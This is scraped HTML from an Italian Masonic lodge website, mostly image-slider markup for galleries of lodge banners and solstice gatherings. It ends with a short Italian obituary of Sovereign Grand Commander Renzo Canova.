n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-xNVRfpsmCgxg" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="87" data-slide-public-id="6" data-title="RICEVIMENTO" class="n2-ss-slide n2-ow  n2-ss-slide-87"><div role="note" class="n2-ss-slide--focus" tabindex="-1">RICEVIMENTO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-bYCDZwG6Qpmi" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-6-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-6-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-bottom"><div class="n2-ss-widget nextend-indicator nextend-indicator-stripe n2-ow-all" style="background-color:RGBA(0,0,0,0.67);width:100%;"><div class="nextend-indicator-track" style="height: 6px;background-color:RGBA(0,193,196,1);"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div class="n2-ss-widget n2-ss-widget-display-hover nextend-bar nextend-bar-horizontal n2-ss-widget-hidden n2-ow-all" style="text-align: left;width:100%;"><div class="n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple "><span class="n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ">&nbsp;</span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>
<style></style></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-6226" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6226" data-id="6226" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6226&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6226 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-nextend-smartslider3"><div class="n2-section-smartslider fitvidsignore " data-ssid="5" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-5-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-5" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow" style="">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow" style="">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/LABARO-CAMERE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/STENDARDO-ACADEMIA-SUN.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/STENDARDO-LOGGIA-HIRAM-SUN.jpeg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 400 570" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="79" data-slide-public-id="1" data-title="LABARO CAMERE" class="n2-ss-slide n2-ow  n2-ss-slide-79"><div role="note" class="n2-ss-slide--focus" tabindex="-1">LABARO CAMERE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-D3TKoDkrnKqX" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="80" data-slide-public-id="2" data-title="STENDARDO ACADEMIA SUN" class="n2-ss-slide n2-ow  n2-ss-slide-80"><div role="note" class="n2-ss-slide--focus" tabindex="-1">STENDARDO ACADEMIA SUN</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-izQYtbXNoKeN" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="81" data-slide-public-id="3" data-title="STENDARDO LOGGIA HIRAM SUN" class="n2-ss-slide n2-ow  n2-ss-slide-81"><div role="note" class="n2-ss-slide--focus" tabindex="-1">STENDARDO LOGGIA HIRAM SUN</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-yE9rVdxfCYsl" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-5-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-5-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-bottom"><div class="n2-ss-widget nextend-indicator nextend-indicator-stripe n2-ow-all" style="background-color:RGBA(0,0,0,0.67);width:100%;"><div class="nextend-indicator-track" style="height: 6px;background-color:RGBA(0,193,196,1);"></div></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-center-bottom"><div class="n2-ss-widget n2-ss-widget-display-hover nextend-bar nextend-bar-horizontal n2-ss-widget-hidden n2-ow-all" style="text-align: left;width:100%;"><div class="n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple "><span class="n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ">&nbsp;</span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>
<style></style></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-6206" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6206" data-id="6206" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6206&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6206 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-nextend-smartslider3"><div class="n2-section-smartslider fitvidsignore " data-ssid="4" tabindex="0" role="region" aria-label="Slider"><div id="n2-ss-4-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-4" data-creator="Smart Slider 3" data-responsive="auto" class="n2-ss-slider n2-ow n2-has-hover n2notransition  "><div class="n2-ss-slider-wrapper-inside">
        <div class="n2-ss-slider-1 n2_ss__touch_element n2-ow" style="">
            <div class="n2-ss-slider-2 n2-ow">
                                                <div class="n2-ss-slider-3 n2-ow" style="">

                    <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/BANCHETTO-A-REGGIO-CALABRIA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="2" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/CREMONA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="3" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/EQUINOZIO-REGGIO-CALABRIA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="4" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/NEL-TEMPIO-DI-COSENZA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="5" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-LATIANO-BANCHETTO-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="6" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-NAPOLI-BANCHETTO-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="7" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-NAPOLI-PARTICOLARE-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="8" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-NAPOLI-RINFRESCO-scaled.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="9" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-ASSEMBLEA.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="10" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-DALLALTO.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="11" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-ORIENTE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="12" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-PARTICOLARE.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="13" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOTTO-LE-STELLE1.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="14" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOTTO-LE-STELLE2.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div><div class="n2-ss-slide-background" data-public-id="15" data-mode="fill"><div class="n2-ss-slide-background-image" data-blur="0" data-opacity="100" data-x="50" data-y="50" data-alt="" data-title=""><picture class="skip-lazy" data-skip-lazy="1"><img src="//massoneriascozzese.it/wp-content/uploads/2020/04/SOTTO-LE-STELLE3.jpg" alt="" title="" loading="lazy" class="skip-lazy" data-skip-lazy="1"></picture></div><div data-color="RGBA(255,255,255,0)" style="background-color: RGBA(255,255,255,0);" class="n2-ss-slide-background-color"></div></div></div>                    <div class="n2-ss-slider-4 n2-ow">
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 800 500" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="64" data-slide-public-id="1" data-title="BANCHETTO-A-REGGIO-CALABRIA" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/BANCHETTO-A-REGGIO-CALABRIA.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-64"><div role="note" class="n2-ss-slide--focus" tabindex="-1">BANCHETTO-A-REGGIO-CALABRIA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-vFWLvD30HPoc" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="65" data-slide-public-id="2" data-title="CREMONA" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/CREMONA.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-65"><div role="note" class="n2-ss-slide--focus" tabindex="-1">CREMONA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-2Ei9g9j6YW9f" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="66" data-slide-public-id="3" data-title="EQUINOZIO REGGIO CALABRIA" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/EQUINOZIO-REGGIO-CALABRIA.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-66"><div role="note" class="n2-ss-slide--focus" tabindex="-1">EQUINOZIO REGGIO CALABRIA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-KSdMrJwLE062" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="67" data-slide-public-id="4" data-title="NEL TEMPIO DI COSENZA" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/NEL-TEMPIO-DI-COSENZA.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-67"><div role="note" class="n2-ss-slide--focus" tabindex="-1">NEL TEMPIO DI COSENZA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-W9eaEUPv0zzd" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="68" data-slide-public-id="5" data-title="SOLSTIZIO D'ESTATE LATIANO - BANCHETTO" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-LATIANO-BANCHETTO-scaled.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-68"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO D'ESTATE LATIANO - BANCHETTO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-gwEpSJSCs2AT" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="69" data-slide-public-id="6" data-title="SOLSTIZIO D'ESTATE NAPOLI - BANCHETTO" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-NAPOLI-BANCHETTO-scaled.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-69"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO D'ESTATE NAPOLI - BANCHETTO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-oCBoMQGC5coH" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="70" data-slide-public-id="7" data-title="SOLSTIZIO D'ESTATE NAPOLI - PARTICOLARE" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-NAPOLI-PARTICOLARE-scaled.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-70"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO D'ESTATE NAPOLI - PARTICOLARE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-pKccJDKmkH1H" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="71" data-slide-public-id="8" data-title="SOLSTIZIO D'ESTATE NAPOLI - RINFRESCO" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-NAPOLI-RINFRESCO-scaled.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-71"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO D'ESTATE NAPOLI - RINFRESCO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-RYZh5tSaug87" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="72" data-slide-public-id="9" data-title="SOLSTIZIO D'ESTATE SAN MARINO - ASSEMBLEA" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-ASSEMBLEA.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-72"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO D'ESTATE SAN MARINO - ASSEMBLEA</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-jgRu1NsMH4bn" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="73" data-slide-public-id="10" data-title="SOLSTIZIO D'ESTATE SAN MARINO - DALL'ALTO" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-DALLALTO.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-73"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO D'ESTATE SAN MARINO - DALL'ALTO</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-hQr6g5l3tmmu" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="74" data-slide-public-id="11" data-title="SOLSTIZIO D'ESTATE SAN MARINO - ORIENTE" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-ORIENTE.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-74"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO D'ESTATE SAN MARINO - ORIENTE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-r3dnZhNpPctF" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="75" data-slide-public-id="12" data-title="SOLSTIZIO-D'ESTATE-SAN-MARINO---PARTICOLARE" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOLSTIZIO-DESTATE-SAN-MARINO-PARTICOLARE.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-75"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOLSTIZIO-D'ESTATE-SAN-MARINO---PARTICOLARE</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-eNniihjb8YMT" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="76" data-slide-public-id="13" data-title="SOTTO LE STELLE1" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOTTO-LE-STELLE1.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-76"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOTTO LE STELLE1</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-9HXhn69ZQ6o9" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="77" data-slide-public-id="14" data-title="SOTTO LE STELLE2" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOTTO-LE-STELLE2.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-77"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOTTO LE STELLE2</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-zKsOoe2lobvt" data-sstype="slide" data-pm="default"></div></div></div><div data-slide-duration="0" data-id="78" data-slide-public-id="15" data-title="SOTTO LE STELLE3" data-lightbox-image="//massoneriascozzese.it/wp-content/uploads/2020/04/SOTTO-LE-STELLE3.jpg" class="n2-ss-slide n2-ow  n2-ss-slide-78"><div role="note" class="n2-ss-slide--focus" tabindex="-1">SOTTO LE STELLE3</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-9wYAaMprcLgp" data-sstype="slide" data-pm="default"></div></div></div>                    </div>

                                    </div>
            </div>
        </div>
        <div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-left-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-previous  nextend-arrow-animated-fade" id="n2-ss-4-arrow-previous" role="button" aria-label="previous arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="previous arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-absolute-right-center"><div style="--widget-offset:15px;" class="n2-ss-widget nextend-arrow n2-ow-all nextend-arrow-next  nextend-arrow-animated-fade" id="n2-ss-4-arrow-next" role="button" aria-label="next arrow" tabindex="0"><img width="32" height="32" class="skip-lazy" data-skip-lazy="1" src="[data-uri]" alt="next arrow"></div></div><div class="n2-ss-slider-controls n2-ss-slider-controls-advanced" data-variables=""><div style="left:0px;top:0px;text-align: left;width:100%;" class="n2-ss-widget n2-ss-widget-display-hover nextend-bar nextend-bar-horizontal n2-ss-widget-hidden n2-ow-all"><div class="n2-style-1b3b0b26e4e995bc76516f476918c4ab-simple "><span class="n2-font-fcce1fddc1d903b911854dc0cbaed59a-simple ">&nbsp;</span></div></div></div></div></div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></div>



<p></p>
<style></style></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-6924" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-6924" data-id="6924" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-6924&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-6924 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<p>La mattina del 6 settembre, a Bologna, il Sovrano Gran Commendatore Emerito del Supremo Consiglio d’Italia e San Marino del Rito Scozzese Antico e Accettato Renzo Canova è transitato nelle Valli Celesti.</p>



<p>Per quei personaggi che hanno lasciato un segno nel loro campo d’azione, costituendo un emblematico punto di riferimento nel mondo del pensiero e dello spirito umano, c’è dentro di noi quasi una inconscia convinzione che essi siano al di fuori del tempo e quindi dell’inesorabile ciclo della vita e della morte, di un inizio e di una fine. E così ci ha colto di sorpresa la notizia della scomparsa del nostro Sovrano Gran Commendatore Renzo Canova, nonostante la sua veneranda età.</p>



<p>Era stato iniziato il 12 maggio 1966 alla R.˙. L.˙. “Hiram” all’Or.˙. di Bologna, di cui poi divenne “indiscusso” Maestro Venerabile a partire dal 1968. Delegato Magistrale per la Regione Massonica Emilia Romagna Marche Abruzzo Molise, nella Grande Tornata Elettorale del 7 marzo 1987, venne eletto con larghissima maggioranza alla carica di Sovrano Gran Commendatore Gran Maestro della Gran Loggia d’Italia degli Antichi Liberi Accettati Muratori.</p>



<p>Nella sua lunga Gran Maestranza, dal 1987 al 1995, Egli impresse all’Obbedienza un nuovo corso organizzativo e un indirizzo filosofico e culturale che portò la Gran Loggia d’ Italia degli Antichi Liberi Accettati Muratori ad un eccezionale sviluppo e consolidamento, con crescente considerazione a livello nazionale ed internazionale.</p>



<p>Nel 2003, a seguito di una di quelle situazioni, purtroppo non infrequenti nella storia massonica italiana – basti pensare alle vicende del 1908 – in cui si era costretti alla dolorosa scelta di una “spaccatura” dell’Istituzione pur di salvaguardarne i principi fondamentali, Renzo Canova fondò il “Supremo Consiglio d’Italia e San Marino”.</p>



